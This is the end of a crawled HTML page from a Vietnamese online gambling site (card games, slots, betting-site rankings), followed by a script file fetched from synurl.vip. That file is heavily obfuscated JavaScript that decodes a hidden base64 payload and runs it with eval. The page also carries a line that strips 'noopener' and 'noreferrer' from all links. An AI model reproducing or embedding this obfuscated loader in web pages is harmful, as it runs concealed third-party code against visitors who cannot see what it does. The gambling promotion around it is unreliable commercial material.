	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 12:55:08 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12716
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/OlwvXC8pPyg/[base64]/[base64]/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
